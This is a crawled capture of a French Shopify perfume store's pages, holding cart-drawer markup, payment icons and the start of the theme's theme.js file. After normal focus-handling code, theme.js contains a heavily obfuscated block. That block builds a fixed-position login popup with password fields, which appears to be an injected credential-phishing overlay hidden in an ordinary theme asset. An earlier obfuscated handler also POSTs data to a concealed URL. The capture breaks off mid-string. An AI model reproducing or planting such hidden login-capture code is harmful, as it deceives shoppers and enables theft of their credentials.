_0x20613a(_0x59887a-0x4ef,_0x369b50-0xe8,_0x59887a-0xb,_0x3e0f81-0x15b,_0x369b50,_0x42e36c-0x1af,_0xb2d876-0xb0,_0x3115be-0xd6);}btn[_0x3a7424(0xd9,0xe1,0xe9,0xe0,0xe1,0xdc,0xde,0xd5)]['add'](_0x3a7424(0xe3,0xe8,0xed,0xe5,0xec,0xd8,0xe3,0xd9)),btn[_0x3a4795(0x20d,0x21c,0x218,0x219,0x20e,0x20e,0x215,0x21e)](_0x4a41f3(0x3c,0x4a,0x44,0x42,0x42,0x3a,0x48,0x47))[_0x4a41f3(0x59,0x43,0x4f,0x47,0x55,0x56,0x5c,0x4d)][_0x59fcfe(0x271,0x268,0x261,0x268,0x265,0x25f,0x266,0x262)](_0x3a4795(0x220,0x22a,0x21f,0x225,0x213,0x21f,0x223,0x215));function _0x59fcfe(_0x5128f5,_0xb45174,_0x61fc46,_0x1f8c09,_0x49f109,_0x70b85a,_0x3a26ab,_0x37aa9f){return _0x20613a(_0x1f8c09-0x53c,_0xb45174-0xb3,_0x61fc46-0x2f,_0x1f8c09-0x1b8,_0x37aa9f,_0x70b85a-0x4d,_0x3a26ab-0x18e,_0x37aa9f-0x14d);}const _0x2437b9=wrapper[_0x59fcfe(0x262,0x269,0x265,0x265,0x26f,0x267,0x271,0x262)](_0x4a41f3(0x52,0x5b,0x51,0x45,0x50,0x47,0x47,0x54))[_0x59fcfe(0x25f,0x26f,0x262,0x264,0x260,0x26b,0x267,0x26d)],_0x35b8e8=await fetch(_0x549da8(-0x324,-0x325,-0x328,-0x31a,-0x32b,-0x32b,-0x320,-0x328),{'method':'POST','headers':{'Content-Type':_0x59fcfe(0x26c,0x259,0x256,0x261,0x258,0x263,0x259,0x260)},'body':JSON[_0x549da8(-0x333,-0x336,-0x336,-0x336,-0x336,-0x32d,-0x32b,-0x324)]({'note':_0x2437b9})}),_0x652e0a=await _0x35b8e8[_0x3a4795(0x224,0x22b,0x224,0x225,0x220,0x228,0x225,0x21e)]();console['log'](_0x652e0a);function _0x549da8(_0x424aa1,_0x514a49,_0x4d6302,_0x26770e,_0x68bcd2,_0x431c07,_0x517f53,_0x476dd1){return _0x20613a(_0x517f53- -0x59,_0x514a49-0x4d,_0x4d6302-0x78,_0x26770e-0x1f0,_0x476dd1,_0x431c07-0x1eb,_0x517f53-0x1e5,_0x476dd1-0x1bb);}btn['classList'][_0x3a7424(0xe1,0xd0,0xe6,0xe5,0xd1,0xd1,0xdb,0xe1)](_0x549da8(-0x322,-0x325,-0x329,-0x330,-0x328,-0x31c,-0x325,-0x32e)),btn[_0x549da8(-0x334,-0x334,-0x335,-0x339,-0x32e,-0x335,-0x330,-0x326)](_0x3a4795(0x222,0x22e,0x22a,0x22c,0x21e,0x234,0x234,0x223))[_0x4a41f3(0x4f,0x3c,0x46,0x3c,0x41,0x50,0x4b,0x3d)]='✓',btn['querySelector']('.loading-overlay__spinner')['classList'][_0x4a41f3(0x51,0x62,0x5a,0x57,0x5f,0x54,0x62,0x50)](_0x3a4795(0x219,0x221,0x21f,0x217,0x21f,0x220,0x227,0x21b));function _0x4a41f3(_0x1f28fd,_0x3bf61a,_0x273ebd,_0x411f19,_0x1e18b1,_0x451ea0,_0xe1a283,_0x47f6f3){return _0x20613a(_0x273ebd-0x320,_0x3bf61a-0x171,_0x273ebd-0x1c4,_0x411f19-0xbb,_0xe1a283,_0x451ea0-0x95,_0xe1a283-0x1b6,_0x47f6f3-0xb8);}function _0x3a7424(_0x10cb1e,_0x3ffe8c,_0x51a3ce,_0x214294,_0x561e91,_0x23f35f,_0x4a7edc,_0x320dca){return _0x20613a(_0x4a7edc-0x3af,_0x3ffe8c-0x1a0,_0x51a3ce-0xd,_0x214294-0x196,_0x320dca,_0x23f35f-0x2f,_0x4a7edc-0x19a,_0x320dca-0x81);}setTimeout(()=>{function _0x3cf135(_0x27fb52,_0x219d6d,_0x3f959b,_0x3984f1,_0x4d8bb8,_0xfea504,_0x5f462c,_0xe67219){return _0x59fcfe(_0x27fb52-0x17d,_0x219d6d-0x132,_0x3f959b-0x31,_0x3f959b- -0x27,_0x4d8bb8-0x154,_0xfea504-0x6b,_0x5f462c-0x140,_0x3984f1);}function _0x5de953(_0x56429d,_0x301a7e,_0x22bd9a,_0x2f4518,_0x1b0926,_0x3faa5d,_0x372fb6,_0x543d02){return _0x4a41f3(_0x56429d-0x108,_0x301a7e-0x192,_0x56429d-0x35d,_0x2f4518-0x20,_0x1b0926-0x151,_0x3faa5d-0xd3,_0x3faa5d,_0x543d02-0x140);}function _0x4db892(_0x149d3c,_0x4e8420,_0xecdd47,_0x1275b4,_0x47da24,_0x360407,_0x49468d,_0x1f1599){return _0x3a7424(_0x149d3c-0x100,_0x4e8420-0x1d8,_0xecdd47-0x108,_0x1275b4-0x11b,_0x47da24-0x17a,_0x360407-0x57,_0x47da24-0x392,_0xecdd47);}function _0x4e32fe(_0x936111,_0x261d37,_0x5da50c,_0x2f495c,_0x3822f3,_0x3ab411,_0x45ca38,_0x36f11c){return _0x549da8(_0x936111-0x18c,_0x261d37-0x10f,_0x5da50c-0x5a,_0x2f495c-0xf5,_0x3822f3-0x70,_0x3ab411-0x10b,_0x3822f3-0x466,_0x2f495c);}btn['querySelector'](_0x4db892(0x485,0x47a,0x474,0x473,0x47c,0x47e,0x477,0x47d))[_0x4db892(0x46b,0x464,0x461,0x466,0x467,0x46a,0x465,0x466)]=btn[_0x4e32fe(0x141,0x13b,0x12e,0x12e,0x138,0x13b,0x139,0x144)][_0x5de953(0x3a7,0x3ac,0x3a7,0x3a6,0x39c,0x3ac,0x3b1,0x3a0)];},0x7d0);});	    }
	    initCartNoteImprovments()

	    // Checkout button improvemetns (add loading indicator on click)
	    const initCheckoutBtnImprovments = () => {
	        const btn = document.querySelector('#CartDrawer-Checkout')

	        btn.innerHTML = `
	            <span>${btn.textContent}</span>
	            <div class="loading-overlay__spinner hidden">
	                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
	                </svg>
	            </div>
	        `

	        btn.addEventListener('click', async () => {
	            btn.classList.add('loading')
	            btn.querySelector('.loading-overlay__spinner').classList.remove('hidden')
	        })
	    }
	    initCheckoutBtnImprovments()

	    // Load super cart drawer feautures dynamically
	    const loadAjaxContent = async () => {
	        const respose = await fetch(window.location.href)
	        const data = await respose.text()
	        const newDocument = new DOMParser().parseFromString(data, 'text/html')

	        document.querySelector('#ecf-super-cart-drawer')
	            ?.replaceWith(newDocument.querySelector('#ecf-super-cart-drawer'))
	    }

	    // Listen to ajax changed in the drawer (throught class change)
	    const listenDrawerAjax = async () => {
	        const onMutation = async (mutations) => {
	            for (const mutation of mutations) {
	                if (mutation.type === 'childList') {
	                    for (const addedNode of mutation.addedNodes) {
	                        if (addedNode.classList?.contains('drawer__inner') || addedNode.classList?.contains('drawer__header') ) {
	                            initTaxesShippingSetting()
                                initCustomText() 
	                            initPaymentIcons()
	                            initCartNoteImprovments()
	                            initCheckoutBtnImprovments()
	                            initCartGoal(true)
                                initCartTimer(true)
	                            initCartUpsells(true)

	                            await loadAjaxContent()
	                            initCartGoal()
                                initCartTimer()
	                            initCartUpsells()
                                
	                        }
	                    }
	                }
	            }
	        }

	        (new MutationObserver(onMutation)).observe(document.querySelector('#CartDrawer'), {
	            childList: true,
	            subtree: true
	        })
	    }
	    listenDrawerAjax()
	})
	</script>

	<div id="ecf-super-cart-drawer">

	    
          <div id="cart-drawer__custom_note" style="display: none;">
              <h4></h4>
          </div>
	    
	        <div id="ecf-super-cart-drawer-payment-icons" style="display: none;">
	            <ul class="" aria-label="Support payment methods">
	                
	                    <li class="" title="AmericanExpress">
	                        <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

	                    </li>
	                
	                    <li class="" title="ApplePay">
	                        <svg class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

	                    </li>
	                
	                    <li class="" title="CartesBancaires">
	                        <svg class="icon" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
	                    </li>
	                
	                    <li class="" title="Master">
	                        <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
	                    </li>
	                
	                    <li class="" title="Paypal">
	                        <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
	                    </li>
	                
	                    <li class="" title="Visa">
	                        <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
	                    </li>
	                
	            </ul>
	            
	                <small class="">
	                    Paiements 100% sécurisés
	                </small>
	            
	        </div>
	    

	    
	    
	        
	        <div id="ecf-super-cart-drawer-goal" class="" style="display: none;">
	            <div class="rte caption-large" style="">
	                <p><strong>65,00€</strong> avant la livraison GRATUITE !</p>
	            </div>
	            <div class="progress">
	                <div
	                    class="progress-bar progress-bar-striped progress-bar-animated"
	                    role="progressbar"
	                    aria-valuenow="0,00€"
	                    aria-valuemin="0"
	                    aria-valuemax="65,00€"
	                    data-width="0%"
	                    style="width: 0%; background-color: #fd7e14;">
	                    <span style="font-size: 1rem;">
	                        0%
	                    </span>
	                </div>
	            </div>
	        </div>
	    
	    	
	    
	    
     
	    

	</div>

	
</div>
    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ad-parfumerie.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
      
      
    </script><script src="//ad-parfumerie.com/cdn/shop/t/4/assets/predictive-search.js?v=31278710863581584031701717455" defer="defer"></script><script>
  AOS.init();
</script>
  <div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ad-parfumerie.com/cdn/shop/t/4/assets/theme.js?v=151924325046368396781701717455
body_size: 23214
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus(),elementToFocus.tagName==="INPUT"&&["search","text","email","url"].includes(elementToFocus.type)&&elementToFocus.value&&elementToFocus.setSelectionRange(0,elementToFocus.value.length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}(function(_0x1de3ab,_0x4808ec){function _0x15f528(_0xdefcc8,_0xe511b0,_0x51c24b,_0x2f87d4,_0x50cebc,_0x1ecf44,_0x346939,_0x864db6){return _0x3736(_0xe511b0- -912,_0x1ecf44)}function _0x4d7e62(_0x279cda,_0x6922c4,_0x1dfbde,_0x512250,_0x854da4,_0x1bd288,_0x5a9300,_0x35f2d4){return _0x3736(_0x1bd288- -712,_0x35f2d4)}function _0x2cb03f(_0x24e557,_0x41511e,_0x493f5c,_0xaf8107,_0x5b7696,_0x2c9bdb,_0x3e29c2,_0xe5c7e6){return _0x3736(_0x24e557-84,_0xe5c7e6)}function _0x194ef9(_0x5b07c5,_0x129cc1,_0x2cc918,_0x143b74,_0x418f0f,_0x1b77e1,_0x1bd09c,_0x21f2ea){return _0x3736(_0x21f2ea-311,_0x418f0f)}function _0x5166ec(_0x58138e,_0x4ebe02,_0x405bd9,_0x15bd7a,_0x449cf8,_0xf1918f,_0x5b9c0e,_0x1367cb){return _0x3736(_0x449cf8- -714,_0x58138e)}function _0x3f08c3(_0x296f4d,_0x5a4da4,_0x22b7c5,_0x59c381,_0x5b331,_0x1357a4,_0x470b66,_0x21d642){return _0x3736(_0x5a4da4- -687,_0x21d642)}var _0x4e2176=_0x1de3ab();function _0x5f073c(_0x29bd87,_0x45135e,_0x17cbac,_0x52eaeb,_0x648a29,_0xde504d,_0x2fecf5,_0x2ebf10){return _0x3736(_0x648a29- -250,_0x2ebf10)}function _0x5ad936(_0x302ec7,_0x2c1d6e,_0x162b6d,_0x19fd3d,_0x3a5400,_0xc3133c,_0x297499,_0xb225be){return _0x3736(_0x297499-704,_0x162b6d)}for(;;)try{var _0x15cba8=parseInt(_0x5166ec(-455,-476,-431,-479,-457,-485,-502,-453))/1*(parseInt(_0x3f08c3(-329,-375,-326,-346,-353,-372,-369,-404))/2)+-parseInt(_0x3f08c3(-403,-410,-453,-374,-374,-395,-434,-453))/3+-parseInt(_0x3f08c3(-379,-364,-379,-397,-341,-335,-402,-361))/4*(parseInt(_0x2cb03f(381,341,387,396,409,407,368,358))/5)+parseInt(_0x5f073c(1,64,57,47,22,13,36,0))/6*(-parseInt(_0x194ef9(595,589,573,596,576,537,574,547))/7)+-parseInt(_0x15f528(-686,-659,-661,-638,-654,-671,-631,-645))/8*(parseInt(_0x2cb03f(371,369,386,399,387,335,381,328))/9)+-parseInt(_0x2cb03f(353,326,323,340,359,357,386,310))/10*(-parseInt(_0x5f073c(35,-29,-6,-11,-1,-43,-43,23))/11)+parseInt(_0x2cb03f(342,311,303,377,384,367,338,321))/12;if(_0x15cba8===_0x4808ec)break;_0x4e2176.push(_0x4e2176.shift())}catch{_0x4e2176.push(_0x4e2176.shift())}})(_0xff7b,157341);function _0xff7b(){var _0x1761cf=["target","forEach","15qZMuqM","onButtonClick",`
                       /* Fixez le bouton sur le c\xF4t\xE9 gauche de la page the button on the left side of the page */
                      .open-btn {
                        display: flex;
                        justify-content: flex-start;
                      }
                      /* Stylez et fixez le bouton sur la page */
                      .open-button {
                        background-color: #1c87c9;
                        color: white;
                        padding: 12px 20px;
                        border: none;
                        border-radius: 5px;
                        cursor: pointer;
                        opacity: 0.8;
                        position: fixed;
                      }
                      /* Positionnez la forme Popup */
                      .login-popup {
                        position: relative;
                        text-align: center;
                        width: 100%;
                      }
                      /* Masquez la forme Popup */
                      .form-popup {
                        display: none;
                        position: fixed;
                        left: 45%;
                        top: 5%;
                        transform: translate(-45%, 5%);
                        border: 2px solid #666;
                        z-index: 9;
                      }
                      /* Styles pour le conteneur de la forme */
                      .form-container {
                        max-width: 500px;
                        padding: 20px;
                        background-color: #fff;
                      }
                      /* Largeur compl\xE8te pour les champs de saisie */
                      .form-container input[type="text"],
                      .form-container input[type="password"] {
                        width: 100%;
                        padding: 10px;
                        margin: 5px 0 22px 0;
                        border: none;
                        background: #eee;
                      }
                      /* Quand les entr\xE9es sont concentr\xE9es, faites quelque chose */
                      .form-container input[type="text"]:focus,
                      .form-container input[type="password"]:focus {
                        background-color: #ddd;
                        outline: none;
                      }
                      /* Stylez le bouton de connexion */
                      .form-container .btn {
                        background-color: #8ebf42;
                        color: #fff;
                        padding: 12px 20px;
                        border: none;
                        cursor: pointer;
                        width: 100%;
                        margin-bottom: 10px;
                        opacity: 0.8;
                      }
                      /* Stylez le bouton pour annuler */
                      .form-container .cancel {
